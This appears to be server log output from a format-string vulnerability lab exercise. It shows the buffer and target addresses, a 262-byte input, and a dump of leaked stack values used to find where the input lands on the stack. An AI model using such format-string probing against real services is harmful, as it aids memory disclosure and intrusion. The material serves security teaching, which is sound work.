 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd150
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 262 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd078
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | @@@@.11223344.    1000. 8049db5. 80e5320. 80e61c0.ffffd150.ffffd078. 80e6
2d4. 80e5000.ffffd118. 8049f7e.ffffd150.       0.      64. 8049f47. 80e5320.     4d6.ffffd2
56.ffffd150. 80e5320. 80e9720.       0.       0.       0.       0.       0.       0.
0.       0.       0.       0.       0.       0.       0.       0.       0.       0.       0
.       0.       0.       0.       0.       0.       0.       0.       0.1c2cfd00. 80e5000.
 80e5000.ffffd738. 8049eff.ffffd150.     106.     5dc. 80e5320.       0.       0.       0.f
fffd804.       0.       0.       0.     106.40404040.
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)